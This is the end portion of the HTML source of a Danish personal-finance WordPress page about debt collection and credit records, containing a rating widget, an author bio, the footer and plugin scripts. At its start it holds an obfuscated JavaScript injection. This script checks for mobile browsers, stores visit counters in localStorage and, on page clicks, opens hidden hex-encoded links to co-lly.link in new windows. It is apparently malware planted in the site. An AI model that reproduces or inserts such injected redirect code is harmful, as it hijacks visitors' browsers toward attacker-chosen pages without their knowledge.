_0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x4e\x4b\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x6a\x73\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

<div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;19211&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Vælg stjerner&quot;,&quot;legend&quot;:&quot;0\/5 - (0 votes)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Inkasso&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">Vælg stjerner</span>
    </div>
    </div>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async" src="https://rki-online.dk/wp-content/uploads/2025/11/torben-jensen.jpg" width="100"  height="100" alt="torben-jensen" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://rki-online.dk/author/torben/" class="vcard author" rel="author"><span class="fn">Torben Jensen</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Med årtiers erfaring i banksektoren har Torben etableret sig som en ekspert indenfor personlig økonomi. Hans omfattende viden og praktiske indsigt har gjort det muligt for ham at guide utallige personer gennem deres økonomiske landskaber med succes.</p>
<p>Når arbejdsugen er forbi, forvandler Torben sin passion for fiskeri til virkelighed. Som en entusiastisk fisker tilbringer han sine weekender ved vandet, hvor han nyder stilheden og fordyber sig i naturen.</p>
</div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategorier </span><a href="https://rki-online.dk/lan/" rel="category tag">Lån</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://rki-online.dk/rki-lan-alligevel/" rel="prev">RKI Lån Alligevel</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://rki-online.dk/hvad-er-rki/" rel="next">Hvad er RKI</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>

<div class="gb-container gb-container-884117c2">
<div class="gb-container gb-container-23564e36">
<div class="gb-grid-wrapper gb-grid-wrapper-ac680f9c">
<div class="gb-grid-column gb-grid-column-f8847c91"><div class="gb-container gb-container-f8847c91">

<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="186" src="https://rki-online.dk/wp-content/uploads/2024/02/rkionline-logo-1024x186.png" alt="" class="wp-image-19172" style="width:325px;height:auto" srcset="https://rki-online.dk/wp-content/uploads/2024/02/rkionline-logo-1024x186.png 1024w, https://rki-online.dk/wp-content/uploads/2024/02/rkionline-logo-300x54.png 300w, https://rki-online.dk/wp-content/uploads/2024/02/rkionline-logo-768x139.png 768w, https://rki-online.dk/wp-content/uploads/2024/02/rkionline-logo-24x4.png 24w, https://rki-online.dk/wp-content/uploads/2024/02/rkionline-logo-36x7.png 36w, https://rki-online.dk/wp-content/uploads/2024/02/rkionline-logo-48x9.png 48w, https://rki-online.dk/wp-content/uploads/2024/02/rkionline-logo.png 1201w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p></p>



<p class="has-small-font-size"><strong>rki-online.dk</strong> er en uafhængig informationsside, der hjælper dig med at forstå RKI, gæld, betalingsanmærkninger og kreditvurdering. Vi samler opdateret viden, guides og officielle kilder ét sted, så du nemt kan få overblik over din økonomi og træffe trygge beslutninger.</p>



<p class="has-small-font-size">rki-online.dk er <strong>ikke</strong> tilknyttet Experian, RKI eller andre kreditoplysningsbureauer. Alt indhold er generel information og kan ikke betragtes som juridisk, økonomisk eller professionel rådgivning.</p>



<p>© 2025 rki-online.dk – Alle rettigheder forbeholdes.</p>

</div></div>

<div class="gb-grid-column gb-grid-column-c589403b"><div class="gb-container gb-container-c589403b">

<p class="gb-headline gb-headline-364986c5 gb-headline-text"><strong>INFORMATION</strong></p>

</div></div>

<div class="gb-grid-column gb-grid-column-482df351"><div class="gb-container gb-container-482df351">

<p class="gb-headline gb-headline-43a5bf09 gb-headline-text"><strong>OM OS</strong></p>

</div></div>
</div>
</div>
</div>
<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					&copy; 2025 GeneratePress				</div>
			</div>
		</footer>
		</div>

<a title="Scroll tilbage til toppen" aria-label="Scroll tilbage til toppen" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation do-overlay" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Luk</span></button><div class="main-nav"><ul id="menu-main-menu-2" class=" slideout-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19643"><a href="https://rki-online.dk/rki-lan/">RKI lån</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19641"><a href="https://rki-online.dk/hvad-er-rki/">Hvad er RKI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19642"><a href="https://rki-online.dk/lan-uden-nemid/">lån uden nemid</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Vi bruger cookies til at give dig den bedste oplevelse på vores hjemmeside.</p>
<p>Du kan finde ud af mere om, hvilke cookies vi bruger, eller slå dem fra i <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">indstillinger</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://rki-online.dk/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.4" id="generate-offside-js"></script>
<script id="kk-star-ratings-js-extra">
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://rki-online.dk/wp-admin/admin-ajax.php","nonce":"efef26eb01"};
//# sourceURL=kk-star-ratings-js-extra
</script>
<script src="https://rki-online.dk/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script src="https://rki-online.dk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://rki-online.dk/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script src="https://rki-online.dk/wp-content/plugins/faq-schema-for-pages-and-posts//js/frontend.js?ver=2.0.0" id="wp-faq-schema-frontend-js"></script>
<script id="generate-smooth-scroll-js-extra">
var gpSmoothScroll = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800","offset":""};
//# sourceURL=generate-smooth-scroll-js-extra
</script>
<script src="https://rki-online.dk/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.5.4" id="generate-smooth-scroll-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://rki-online.dk/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.79.1" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://rki-online.dk/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://rki-online.dk/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://rki-online.dk/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.1-1765264182" id="ez-toc-js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"\u00c5bn undermenu","closeSubMenuLabel":"Luk undermenu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://rki-online.dk/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://rki-online.dk/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>
<script src="https://rki-online.dk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://rki-online.dk/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script src="https://rki-online.dk/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://rki-online.dk/wp-admin/admin-ajax.php","post_id":"19211","plugin_dir":"https://rki-online.dk/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"3e33338f6f"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://rki-online.dk/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rki-online.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 